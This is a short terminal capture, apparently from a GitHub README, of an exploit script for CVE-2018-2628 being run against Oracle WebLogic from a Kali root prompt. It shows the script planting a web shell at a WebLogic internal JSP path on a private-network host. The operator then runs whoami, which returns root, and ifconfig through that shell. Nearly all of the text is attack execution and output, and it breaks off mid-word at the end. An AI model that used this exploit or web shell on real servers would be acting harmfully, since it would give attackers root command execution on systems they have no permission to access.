 (root💀kali)-[~/桌面]
# python CVE-2018-2628.py
https://github.com/jas502n/CVE-2018-2628
@author Jas502n
set shell :http://192.168.1.10:7001/bea_wls_internal/wlscmd.jsp
cmd >>: whoami
->|root
|<-
cmd >>: ifconfig
->|eth0      Link encap:Ethernet  HWaddr 02:42:c0:a8:20:02
inet addr:192.168.32.2  Bcast:192.168.47.255  Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:227 errors:0 dropped:0 overruns:0 frame:0
TX packets:160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:747152 (747.1 KB)  TX bytes:41900 (41.9 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:14 errors:0 dropped:0 overruns:0 frame:0
TX packets:14 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1140 (1.1 KB)  TX bytes:1140 (1.1 KB)
|<-
cmd >>:
CVE-2018-2